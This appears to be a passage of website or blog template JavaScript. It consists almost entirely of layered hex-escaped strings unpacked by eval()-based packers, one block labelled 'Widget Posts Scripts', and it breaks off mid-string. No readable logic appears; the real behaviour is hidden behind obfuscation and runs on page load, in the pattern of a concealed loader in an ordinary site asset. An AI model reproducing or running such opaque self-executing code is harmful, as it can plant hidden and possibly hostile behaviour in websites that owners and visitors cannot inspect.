5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a